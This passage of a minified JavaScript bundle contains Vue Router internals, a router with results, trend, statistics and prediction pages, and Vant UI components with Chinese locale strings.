n},stringify:function(t){let n="",r=!1;for(const o of e){r&&n.endsWith("/")||(n+="/"),r=!1;for(const e of o)if(0===e.type)n+=e.value;else if(1===e.type){const{value:s,repeatable:i,optional:l}=e,a=s in t?t[s]:"";if(ls(a)&&!i)throw new Error(`Provided param "${s}" is an array but it is not repeatable (* or + modifiers)`);const c=ls(a)?a.join("/"):a;if(!c){if(!l)throw new Error(`Missing required param "${s}"`);o.length<2&&(n.endsWith("/")?n=n.slice(0,-1):r=!0)}n+=c}}return n||"/"}}}(function(e){if(!e)return[[]];if("/"===e)return[[ai]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(e){throw new Error(`ERR (${n})/"${c}": ${e}`)}let n=0,r=n;const o=[];let s;function i(){s&&o.push(s),s=[]}let l,a=0,c="",u="";function d(){c&&(0===n?s.push({type:0,value:c}):1===n||2===n||3===n?(s.length>1&&("*"===l||"+"===l)&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:c,regexp:u,repeatable:"*"===l||"+"===l,optional:"*"===l||"?"===l})):t("Invalid state to consume buffer"),c="")}function f(){c+=l}for(;a<e.length;)if(l=e[a++],"\\"!==l||2===n)switch(n){case 0:"/"===l?(c&&d(),i()):":"===l?(d(),n=1):f();break;case 4:f(),n=r;break;case 1:"("===l?n=2:ci.test(l)?f():(d(),n=0,"*"!==l&&"?"!==l&&"+"!==l&&a--);break;case 2:")"===l?"\\"==u[u.length-1]?u=u.slice(0,-1)+l:n=3:u+=l;break;case 3:d(),n=0,"*"!==l&&"?"!==l&&"+"!==l&&a--,u="";break;default:t("Unknown state")}else r=n,n=4;return 2===n&&t(`Unfinished custom RegExp for param "${c}"`),d(),i(),o}(e.path),n),o=os(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function di(e,t){const n=[],r=new Map;function o(e,n,r){const l=!r,a=pi(e);a.aliasOf=r&&r.record;const c=mi(t,e),u=[a];if("alias"in e){const t="string"==typeof e.alias?[e.alias]:e.alias;for(const e of t)u.push(pi(os({},a,{components:r?r.record.components:a.components,path:e,aliasOf:r?r.record:a})))}let d,f;for(const t of u){const{path:u}=t;if(n&&"/"!==u[0]){const e=n.record.path,r="/"===e[e.length-1]?"":"/";t.path=n.record.path+(u&&r+u)}if(d=ui(t,n,c),r?r.alias.push(d):(f=f||d,f!==d&&f.alias.push(d),l&&e.name&&!vi(d)&&s(e.name)),yi(d)&&i(d),a.children){const e=a.children;for(let t=0;t<e.length;t++)o(e[t],d,r&&r.children[t])}r=r||d}return f?()=>{s(f)}:is}function s(e){if(Gs(e)){const t=r.get(e);t&&(r.delete(e),n.splice(n.indexOf(t),1),t.children.forEach(s),t.alias.forEach(s))}else{const t=n.indexOf(e);t>-1&&(n.splice(t,1),e.record.name&&r.delete(e.record.name),e.children.forEach(s),e.alias.forEach(s))}}function i(e){const t=function(e,t){let n=0,r=t.length;for(;n!==r;){const o=n+r>>1;ii(e,t[o])<0?r=o:n=o+1}const o=function(e){let t=e;for(;t=t.parent;)if(yi(t)&&0===ii(e,t))return t;return}(e);o&&(r=t.lastIndexOf(o,r-1));return r}(e,n);n.splice(t,0,e),e.record.name&&!vi(e)&&r.set(e.record.name,e)}return t=mi({strict:!1,end:!0,sensitive:!1},t),e.forEach(e=>o(e)),{addRoute:o,resolve:function(e,t){let o,s,i,l={};if("name"in e&&e.name){if(o=r.get(e.name),!o)throw ei(1,{location:e});i=o.record.name,l=os(fi(t.params,o.keys.filter(e=>!e.optional).concat(o.parent?o.parent.keys.filter(e=>e.optional):[]).map(e=>e.name)),e.params&&fi(e.params,o.keys.map(e=>e.name))),s=o.stringify(l)}else if(null!=e.path)s=e.path,o=n.find(e=>e.re.test(s)),o&&(l=o.parse(s),i=o.record.name);else{if(o=t.name?r.get(t.name):n.find(e=>e.re.test(t.path)),!o)throw ei(1,{location:e,currentLocation:t});i=o.record.name,l=os({},t.params,e.params),s=o.stringify(l)}const a=[];let c=o;for(;c;)a.unshift(c.record),c=c.parent;return{name:i,path:s,params:l,matched:a,meta:gi(a)}},removeRoute:s,clearRoutes:function(){n.length=0,r.clear()},getRoutes:function(){return n},getRecordMatcher:function(e){return r.get(e)}}}function fi(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function pi(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:hi(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function hi(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]="object"==typeof n?n[r]:n;return t}function vi(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function gi(e){return e.reduce((e,t)=>os(e,t.meta),{})}function mi(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function yi({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function bi(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let r=0;r<n.length;++r){const e=n[r].replace(ps," "),o=e.indexOf("="),s=Os(o<0?e:e.slice(0,o)),i=o<0?null:Os(e.slice(o+1));if(s in t){let e=t[s];ls(e)||(e=t[s]=[e]),e.push(i)}else t[s]=i}return t}function wi(e){let t="";for(let n in e){const r=e[n];if(n=ks(n),null==r){void 0!==r&&(t+=(t.length?"&":"")+n);continue}(ls(r)?r.map(e=>e&&Ss(e)):[r&&Ss(r)]).forEach(e=>{void 0!==e&&(t+=(t.length?"&":"")+n,null!=e&&(t+="="+e))})}return t}function xi(e){const t={};for(const n in e){const r=e[n];void 0!==r&&(t[n]=ls(r)?r.map(e=>null==e?null:""+e):null==r?r:""+r)}return t}const _i=Symbol(""),Si=Symbol(""),ki=Symbol(""),Ei=Symbol(""),Oi=Symbol("");function Ci(){let e=[];return{add:function(t){return e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)}},list:()=>e.slice(),reset:function(){e=[]}}}function Ri(e,t,n,r,o,s=e=>e()){const i=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((l,a)=>{const c=e=>{var s;!1===e?a(ei(4,{from:n,to:t})):e instanceof Error?a(e):"string"==typeof(s=e)||s&&"object"==typeof s?a(ei(2,{from:t,to:e})):(i&&r.enterCallbacks[o]===i&&"function"==typeof e&&i.push(e),l())},u=s(()=>e.call(r&&r.instances[o],t,n,c));let d=Promise.resolve(u);e.length<3&&(d=d.then(c)),d.catch(e=>a(e))})}function Ti(e,t,n,r,o=e=>e()){const s=[];for(const i of e)for(const e in i.components){let l=i.components[e];if("beforeRouteEnter"===t||i.instances[e])if(rs(l)){const a=(l.__vccOpts||l)[t];a&&s.push(Ri(a,n,r,i,e,o))}else{let a=l();s.push(()=>a.then(s=>{if(!s)throw new Error(`Couldn't resolve component "${e}" at "${i.path}"`);const l=(a=s).__esModule||"Module"===a[Symbol.toStringTag]||a.default&&rs(a.default)?s.default:s;var a;i.mods[e]=s,i.components[e]=l;const c=(l.__vccOpts||l)[t];return c&&Ri(c,n,r,i,e,o)()}))}}return s}function Ai(e){const t=Kn(ki),n=Kn(Ei),r=bo(()=>{const n=bt(e.to);return t.resolve(n)}),o=bo(()=>{const{matched:e}=r.value,{length:t}=e,o=e[t-1],s=n.matched;if(!o||!s.length)return-1;const i=s.findIndex(As.bind(null,o));if(i>-1)return i;const l=Pi(e[t-2]);return t>1&&Pi(o)===l&&s[s.length-1].path!==l?s.findIndex(As.bind(null,e[t-2])):i}),s=bo(()=>o.value>-1&&function(e,t){for(const n in t){const r=t[n],o=e[n];if("string"==typeof r){if(r!==o)return!1}else if(!ls(o)||o.length!==r.length||r.some((e,t)=>e!==o[t]))return!1}return!0}(n.params,r.value.params)),i=bo(()=>o.value>-1&&o.value===n.matched.length-1&&js(n.params,r.value.params));return{route:r,href:bo(()=>r.value.href),isActive:s,isExactActive:i,navigate:function(n={}){if(function(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return;if(e.defaultPrevented)return;if(void 0!==e.button&&0!==e.button)return;if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}e.preventDefault&&e.preventDefault();return!0}(n)){const n=t[bt(e.replace)?"replace":"push"](bt(e.to)).catch(is);return e.viewTransition&&"undefined"!=typeof document&&"startViewTransition"in document&&document.startViewTransition(()=>n),n}return Promise.resolve()}}}const ji=Qt({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Ai,setup(e,{slots:t}){const n=ot(Ai(e)),{options:r}=Kn(ki),o=bo(()=>({[Li(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Li(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const r=t.default&&(1===(s=t.default(n)).length?s[0]:s);var s;return e.custom?r:wo("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},r)}}});function Pi(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Li=(e,t,n)=>null!=e?e:null!=t?t:n;function Di(e,t){if(!e)return null;const n=e(t);return 1===n.length?n[0]:n}const Bi=Qt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Kn(Oi),o=bo(()=>e.route||r.value),s=Kn(Si,0),i=bo(()=>{let e=bt(s);const{matched:t}=o.value;let n;for(;(n=t[e])&&!n.components;)e++;return e}),l=bo(()=>o.value.matched[i.value]);Hn(Si,bo(()=>i.value+1)),Hn(_i,l),Hn(Oi,o);const a=gt();return mr(()=>[a.value,l.value,e.name],([e,t,n],[r,o,s])=>{t&&(t.instances[n]=e,o&&o!==t&&e&&e===r&&(t.leaveGuards.size||(t.leaveGuards=o.leaveGuards),t.updateGuards.size||(t.updateGuards=o.updateGuards))),!e||!t||o&&As(t,o)&&r||(t.enterCallbacks[n]||[]).forEach(t=>t(e))},{flush:"post"}),()=>{const r=o.value,s=e.name,i=l.value,c=i&&i.components[s];if(!c)return Di(n.default,{Component:c,route:r});const u=i.props[s],d=u?!0===u?r.params:"function"==typeof u?u(r):u:null,f=wo(c,os({},d,t,{onVnodeUnmounted:e=>{e.component.isUnmounted&&(i.instances[s]=null)},ref:a}));return Di(n.default,{Component:f,route:r})||f}}});const Ni=function(e){const t=di(e.routes,e),n=e.parseQuery||bi,r=e.stringifyQuery||wi,o=e.history,s=Ci(),i=Ci(),l=Ci(),a=mt(Ds,!0);let c=Ds;ns&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=ss.bind(null,e=>""+e),d=ss.bind(null,Es),f=ss.bind(null,Os);function p(e,s){if(s=os({},s||a.value),"string"==typeof e){const r=Rs(n,e,s.path),i=t.resolve({path:r.path},s),l=o.createHref(r.fullPath);return os(r,i,{params:f(i.params),hash:Os(r.hash),redirectedFrom:void 0,href:l})}let i;if(null!=e.path)i=os({},e,{path:Rs(n,e.path,s.path).path});else{const t=os({},e.params);for(const e in t)null==t[e]&&delete t[e];i=os({},e,{params:d(t)}),s.params=d(s.params)}const l=t.resolve(i,s),c=e.hash||"";l.params=u(f(l.params));const p=function(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}(r,os({},e,{hash:(h=c,_s(h).replace(ys,"{").replace(ws,"}").replace(gs,"^")),path:l.path}));var h;const v=o.createHref(p);return os({fullPath:p,hash:c,query:r===wi?xi(e.query):e.query||{}},l,{redirectedFrom:void 0,href:v})}function h(e){return"string"==typeof e?Rs(n,e,a.value.path):os({},e)}function v(e,t){if(c!==e)return ei(8,{from:t,to:e})}function g(e){return y(e)}function m(e){const t=e.matched[e.matched.length-1];if(t&&t.redirect){const{redirect:n}=t;let r="function"==typeof n?n(e):n;return"string"==typeof r&&(r=r.includes("?")||r.includes("#")?r=h(r):{path:r},r.params={}),os({query:e.query,hash:e.hash,params:null!=r.path?{}:e.params},r)}}function y(e,t){const n=c=p(e),o=a.value,s=e.state,i=e.force,l=!0===e.replace,u=m(n);if(u)return y(os(h(u),{state:"object"==typeof u?os({},s,u.state):s,force:i,replace:l}),t||n);const d=n;let f;return d.redirectedFrom=t,!i&&function(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&As(t.matched[r],n.matched[o])&&js(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}(r,o,n)&&(f=ei(16,{to:d,from:o}),j(o,o,!0,!1)),(f?Promise.resolve(f):x(d,o)).catch(e=>ti(e)?ti(e,2)?e:A(e):T(e,d,o)).then(e=>{if(e){if(ti(e,2))return y(os({replace:l},h(e.to),{state:"object"==typeof e.to?os({},s,e.to.state):s,force:i}),t||d)}else e=S(d,o,!0,l,s);return _(d,o,e),e})}function b(e,t){const n=v(e,t);return n?Promise.reject(n):Promise.resolve()}function w(e){const t=D.values().next().value;return t&&"function"==typeof t.runWithContext?t.runWithContext(e):e()}function x(e,t){let n;const[r,o,l]=function(e,t){const n=[],r=[],o=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const s=t.matched[i];s&&(e.matched.find(e=>As(e,s))?r.push(s):n.push(s));const l=e.matched[i];l&&(t.matched.find(e=>As(e,l))||o.push(l))}return[n,r,o]}(e,t);n=Ti(r.reverse(),"beforeRouteLeave",e,t);for(const s of r)s.leaveGuards.forEach(r=>{n.push(Ri(r,e,t))});const a=b.bind(null,e,t);return n.push(a),N(n).then(()=>{n=[];for(const r of s.list())n.push(Ri(r,e,t));return n.push(a),N(n)}).then(()=>{n=Ti(o,"beforeRouteUpdate",e,t);for(const r of o)r.updateGuards.forEach(r=>{n.push(Ri(r,e,t))});return n.push(a),N(n)}).then(()=>{n=[];for(const r of l)if(r.beforeEnter)if(ls(r.beforeEnter))for(const o of r.beforeEnter)n.push(Ri(o,e,t));else n.push(Ri(r.beforeEnter,e,t));return n.push(a),N(n)}).then(()=>(e.matched.forEach(e=>e.enterCallbacks={}),n=Ti(l,"beforeRouteEnter",e,t,w),n.push(a),N(n))).then(()=>{n=[];for(const r of i.list())n.push(Ri(r,e,t));return n.push(a),N(n)}).catch(e=>ti(e,8)?e:Promise.reject(e))}function _(e,t,n){l.list().forEach(r=>w(()=>r(e,t,n)))}function S(e,t,n,r,s){const i=v(e,t);if(i)return i;const l=t===Ds,c=ns?history.state:{};n&&(r||l?o.replace(e.fullPath,os({scroll:l&&c&&c.scroll},s)):o.push(e.fullPath,s)),a.value=e,j(e,t,n,l),A()}let k;function E(){k||(k=o.listen((e,t,n)=>{if(!B.listening)return;const r=p(e),s=m(r);if(s)return void y(os(s,{replace:!0,force:!0}),r).catch(is);c=r;const i=a.value;var l,u;ns&&(l=qs(i.fullPath,n.delta),u=Vs(),Ws.set(l,u)),x(r,i).catch(e=>ti(e,12)?e:ti(e,2)?(y(os(h(e.to),{force:!0}),r).then(e=>{ti(e,20)&&!n.delta&&n.type===Bs.pop&&o.go(-1,!1)}).catch(is),Promise.reject()):(n.delta&&o.go(-n.delta,!1),T(e,r,i))).then(e=>{(e=e||S(r,i,!1))&&(n.delta&&!ti(e,8)?o.go(-n.delta,!1):n.type===Bs.pop&&ti(e,20)&&o.go(-1,!1)),_(r,i,e)}).catch(is)}))}let O,C=Ci(),R=Ci();function T(e,t,n){A(e);const r=R.list();return r.length&&r.forEach(r=>r(e,t,n)),Promise.reject(e)}function A(e){return O||(O=!e,E(),C.list().forEach(([t,n])=>e?n(e):t()),C.reset()),e}function j(t,n,r,o){const{scrollBehavior:s}=e;if(!ns||!s)return Promise.resolve();const i=!r&&function(e){const t=Ws.get(e);return Ws.delete(e),t}(qs(t.fullPath,0))||(o||!r)&&history.state&&history.state.scroll||null;return It().then(()=>s(t,n,i)).then(e=>e&&zs(e)).catch(e=>T(e,t,n))}const P=e=>o.go(e);let L;const D=new Set,B={currentRoute:a,listening:!0,addRoute:function(e,n){let r,o;return Gs(e)?(r=t.getRecordMatcher(e),o=n):o=e,t.addRoute(o,r)},removeRoute:function(e){const n=t.getRecordMatcher(e);n&&t.removeRoute(n)},clearRoutes:t.clearRoutes,hasRoute:function(e){return!!t.getRecordMatcher(e)},getRoutes:function(){return t.getRoutes().map(e=>e.record)},resolve:p,options:e,push:g,replace:function(e){return g(os(h(e),{replace:!0}))},go:P,back:()=>P(-1),forward:()=>P(1),beforeEach:s.add,beforeResolve:i.add,afterEach:l.add,onError:R.add,isReady:function(){return O&&a.value!==Ds?Promise.resolve():new Promise((e,t)=>{C.add([e,t])})},install(e){e.component("RouterLink",ji),e.component("RouterView",Bi),e.config.globalProperties.$router=this,Object.defineProperty(e.config.globalProperties,"$route",{enumerable:!0,get:()=>bt(a)}),ns&&!L&&a.value===Ds&&(L=!0,g(o.location).catch(e=>{}));const t={};for(const r in Ds)Object.defineProperty(t,r,{get:()=>a.value[r],enumerable:!0});e.provide(ki,this),e.provide(Ei,st(t)),e.provide(Oi,a);const n=e.unmount;D.add(e),e.unmount=function(){D.delete(e),D.size<1&&(c=Ds,k&&k(),k=null,a.value=Ds,L=!1,O=!1),n()}}};function N(e){return e.reduce((e,t)=>e.then(()=>w(t)),Promise.resolve())}return B}({history:(Fi="./",(Fi=location.host?Fi||location.pathname+location.search:"").includes("#")||(Fi+="#"),Js(Fi)),routes:[{path:"/",name:"results",component:()=>ts(()=>Promise.resolve().then(()=>Cc),void 0,import.meta.url),meta:{title:""}},{path:"/trend",name:"trend",component:()=>ts(()=>Promise.resolve().then(()=>Lc),void 0,import.meta.url),meta:{title:""}},{path:"/statistics",name:"statistics",component:()=>ts(()=>Promise.resolve().then(()=>$c),void 0,import.meta.url),meta:{title:""}},{path:"/prediction",name:"prediction",component:()=>ts(()=>Promise.resolve().then(()=>pu),void 0,import.meta.url),meta:{title:""}}]});var Fi;function Ii(){}const Mi=Object.assign,Ui="undefined"!=typeof window,$i=e=>null!==e&&"object"==typeof e,Vi=e=>null!=e,zi=e=>"function"==typeof e,qi=e=>"number"==typeof e||/^\d+(\.\d+)?$/.test(e);function Wi(e,t){const n=t.split(".");let r=e;return n.forEach(e=>{var t;r=$i(r)&&null!=(t=r[e])?t:""}),r}function Hi(e,t,n){return t.reduce((t,n)=>(t[n]=e[n],t),{})}const Ki=null,Xi=[Number,String],Ji={type:Boolean,default:!0},Gi=e=>({type:e,required:!0}),Yi=e=>({type:Xi,default:e}),Zi=e=>({type:String,default:e});var Qi="undefined"!=typeof window;function el(e){return Qi?requestAnimationFrame(e):-1}function tl(e){Qi&&cancelAnimationFrame(e)}function nl(e){el(()=>el(e))}var rl=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),ol=e=>{const t=bt(e);if(t===window){const e=t.innerWidth,n=t.innerHeight;return rl(e,n)}return(null==t?void 0:t.getBoundingClientRect)?t.getBoundingClientRect():rl(0,0)};function sl(e){const t=Kn(e,null);if(t){const e=io(),{link:n,unlink:r,internalChildren:o}=t;n(e),gn(()=>r(e));return{parent:t,index:bo(()=>o.indexOf(e))}}return{parent:null,index:gt(-1)}}var il,ll,al=(e,t)=>{const n=e.indexOf(t);return-1===n?e.findIndex(e=>void 0!==t.key&&null!==t.key&&e.type===t.type&&e.key===t.key):n};function cl(e,t,n){const r=function(e){const t=[],n=e=>{Array.isArray(e)&&e.forEach(e=>{var r;Vr(e)&&(t.push(e),(null==(r=e.component)?void 0:r.subTree)&&(t.push(e.component.subTree),n(e.component.subTree.children)),e.children&&n(e.children))})};return n(e),t}(e.subTree.children);n.sort((e,t)=>al(r,e.vnode)-al(r,t.vnode));const o=n.map(e=>e.proxy);t.sort((e,t)=>o.indexOf(e)-o.indexOf(t))}function ul(e){const t=ot([]),n=ot([]),r=io();return{children:t,linkChildren:o=>{Hn(e,Object.assign({link:e=>{e.proxy&&(n.push(e),t.push(e.proxy),cl(r,t,n))},unlink:e=>{const r=n.indexOf(e);t.splice(r,1),n.splice(r,1)},children:t,internalChildren:n},o))}}}function dl(e){let t;fn(()=>{e(),It(()=>{t=!0})}),on(()=>{t&&e()})}function fl(e,t,n={}){if(!Qi)return;const{target:r=window,passive:o=!1,capture:s=!1}=n;let i,l=!1;const a=n=>{if(l)return;const r=bt(n);r&&!i&&(r.addEventListener(e,t,{capture:s,passive:o}),i=!0)},c=n=>{if(l)return;const r=bt(n);r&&i&&(r.removeEventListener(e,t,s),i=!1)};let u;return gn(()=>c(r)),sn(()=>c(r)),dl(()=>a(r)),vt(r)&&(u=mr(r,(e,t)=>{c(t),a(e)})),()=>{null==u||u(),c(r),l=!0}}var pl,hl=/scroll|auto|overlay/i,vl=Qi?window:void 0;function gl(e){return"HTML"!==e.tagName&&"BODY"!==e.tagName&&1===e.nodeType}function ml(e,t=vl){const n=gt();return fn(()=>{e.value&&(n.value=function(e,t=vl){let n=e;for(;n&&n!==t&&gl(n);){const{overflowY:e}=window.getComputedStyle(n);if(hl.test(e))return n;n=n.parentNode}return t}(e.value,t))}),n}var yl=Symbol("van-field");function bl(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function wl(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function xl(e,t){if(e===window)return 0;const n=t?bl(t):window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;return ol(e).top+n}Ui&&/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase());function _l(e,t){("boolean"!=typeof e.cancelable||e.cancelable)&&e.preventDefault(),t&&(e=>{e.stopPropagation()})(e)}function Sl(e){const t=bt(e);if(!t)return!1;const n=window.getComputedStyle(t),r="none"===n.display,o=null===t.offsetParent&&"fixed"!==n.position;return r||o}const{width:kl,height:El}=function(){if(!il&&(il=gt(0),ll=gt(0),Qi)){const e=()=>{il.value=window.innerWidth,ll.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:il,height:ll}}();function Ol(e){if(Vi(e))return qi(e)?`${e}px`:String(e)}function Cl(e){const t={};return void 0!==e&&(t.zIndex=+e),t}let Rl;function Tl(e){return+(e=e.replace(/rem/g,""))*function(){if(!Rl){const e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;Rl=parseFloat(t)}return Rl}()}function Al(e){if("number"==typeof e)return e;if(Ui){if(e.includes("rem"))return Tl(e);if(e.includes("vw"))return function(e){return+(e=e.replace(/vw/g,""))*kl.value/100}(e);if(e.includes("vh"))return function(e){return+(e=e.replace(/vh/g,""))*El.value/100}(e)}return parseFloat(e)}const jl=/-(\w)/g,Pl=e=>e.replace(jl,(e,t)=>t.toUpperCase()),Ll=(e,t,n)=>Math.min(Math.max(e,t),n),{hasOwnProperty:Dl}=Object.prototype;function Bl(e,t){return Object.keys(t).forEach(n=>{!function(e,t,n){const r=t[n];Vi(r)&&(Dl.call(e,n)&&$i(r)?e[n]=Bl(Object(e[n]),r):e[n]=r)}(e,t,n)}),e}const Nl=gt("zh-CN"),Fl=ot({"zh-CN":{name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}}});var Il={messages:()=>Fl[Nl.value],use(e,t){Nl.value=e,this.add({[e]:t})},add(e={}){Bl(Fl,e)}};function Ml(e){const t=Pl(e)+".";return(e,...n)=>{const r=Il.messages(),o=Wi(r,t+e)||Wi(r,e);return zi(o)?o(...n):o}}function Ul(e,t){return t?"string"==typeof t?` ${e}--${t}`:Array.isArray(t)?t.reduce((t,n)=>t+Ul(e,n),""):Object.keys(t).reduce((n,r)=>n+(t[r]?Ul(e,r):""),""):""}function $l(e){return(t,n)=>(t&&"string"!=typeof t&&(n=t,t=""),`${t=t?`${e}__${t}`:e}${Ul(t,n)}`)}function Vl(e){const t=`van-${e}`;return[t,$l(t),Ml(t)]}const zl="van-hairline--top-bottom";function ql(e,{args:t=[],done:n,canceled:r,error:o}){if(e){const i=e.apply(null,t);$i(s=i)&&zi(s.then)&&zi(s.catch)?i.then(e=>{e?n():r&&r()}).catch(o||Ii):i?n():r&&r()}else n();var s}function Wl(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(Pl(`-${n}`),e))},e}const Hl=Symbol();function Kl(e){const t=Kn(Hl,null);t&&mr(t,t=>{t&&e()})}function Xl(e,t){const n=(e=>{const t=gt(),n=()=>{t.value=ol(e).height};return fn(()=>{It(n);for(let e=1;e<=3;e++)setTimeout(n,100*e)}),Kl(()=>It(n)),mr([kl,El],n),t})(e);return e=>Kr("div",{class:t("placeholder"),style:{height:n.value?`${n.value}px`:void 0}},[e()])}function Jl(e){const t=io();t&&Mi(t.proxy,e)}const Gl={to:[String,Object],url:String,replace:Boolean};function Yl({to:e,url:t,replace:n,$router:r}){e&&r?r[n?"replace":"push"](e):t&&(n?location.replace(t):location.href=t)}const[Zl,Ql]=Vl("badge");const ea=Wl(Qt({name:Zl,props:{dot:Boolean,max:Xi,tag:Zi("div"),color:String,offset:Array,content:Xi,showZero:Ji,position:Zi("top-right")},setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:n,showZero:r}=e;return Vi(n)&&""!==n&&(r||0!==n&&"0"!==n)},r=()=>{const{dot:r,max:o,content:s}=e;if(!r&&n())return t.content?t.content():Vi(o)&&qi(s)&&+s>+o?`${o}+`:s},o=e=>e.startsWith("-")?e.replace("-",""):`-${e}`,s=bo(()=>{const n={background:e.color};if(e.offset){const[r,s]=e.offset,{position:i}=e,[l,a]=i.split("-");t.default?(n[l]="number"==typeof s?Ol("top"===l?s:-s):"top"===l?Ol(s):o(s),n[a]="number"==typeof r?Ol("left"===a?r:-r):"left"===a?Ol(r):o(r)):(n.marginTop=Ol(s),n.marginLeft=Ol(r))}return n}),i=()=>{if(n()||e.dot)return Kr("div",{class:Ql([e.position,{dot:e.dot,fixed:!!t.default}]),style:s.value},[r()])};return()=>{if(t.default){const{tag:n}=e;return Kr(n,{class:Ql("wrapper")},{default:()=>[t.default(),i()]})}return i()}}})),[ta,na]=Vl("config-provider"),ra=Symbol(ta),[oa,sa]=Vl("icon");const ia=Wl(Qt({name:oa,props:{dot:Boolean,tag:Zi("i"),name:String,size:Xi,badge:Xi,color:String,badgeProps:Object,classPrefix:String},setup(e,{slots:t}){const n=Kn(ra,null),r=bo(()=>e.classPrefix||(null==n?void 0:n.iconPrefix)||sa());return()=>{const{tag:n,dot:o,name:s,size:i,badge:l,color:a}=e,c=(e=>null==e?void 0:e.includes("/"))(s);return Kr(ea,to({dot:o,tag:n,class:[r.value,c?"":`${r.value}-${s}`],style:{color:a,fontSize:Ol(i)},content:l},e.badgeProps),{default:()=>{var e;return[null==(e=t.default)?void 0:e.call(t),c&&Kr("img",{class:sa("image"),src:s},null)]}})}}})),[la,aa]=Vl("loading"),ca=Array(12).fill(null).map((e,t)=>Kr("i",{class:aa("line",String(t+1))},null)),ua=Kr("svg",{class:aa("circular"),viewBox:"25 25 50 50"},[Kr("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]);const da=Wl(Qt({name:la,props:{size:Xi,type:Zi("circular"),color:String,vertical:Boolean,textSize:Xi,textColor:String},setup(e,{slots:t}){const n=bo(()=>Mi({color:e.color},function(e){if(Vi(e)){if(Array.isArray(e))return{width:Ol(e[0]),height:Ol(e[1])};const t=Ol(e);return{width:t,height:t}}}(e.size))),r=()=>{const r="spinner"===e.type?ca:ua;return Kr("span",{class:aa("spinner",e.type),style:n.value},[t.icon?t.icon():r])},o=()=>{var n;if(t.default)return Kr("span",{class:aa("text"),style:{fontSize:Ol(e.textSize),color:null!=(n=e.textColor)?n:e.color}},[t.default()])};return()=>{const{type:t,vertical:n}=e;return Kr("div",{class:aa([t,{vertical:n}]),"aria-live":"polite","aria-busy":!0},[r(),o()])}}}));function fa(){const e=gt(0),t=gt(0),n=gt(0),r=gt(0),o=gt(0),s=gt(0),i=gt(""),l=gt(!0),a=()=>{n.value=0,r.value=0,o.value=0,s.value=0,i.value="",l.value=!0};return{move:a=>{const c=a.touches[0];n.value=(c.clientX<0?0:c.clientX)-e.value,r.value=c.clientY-t.value,o.value=Math.abs(n.value),s.value=Math.abs(r.value);var 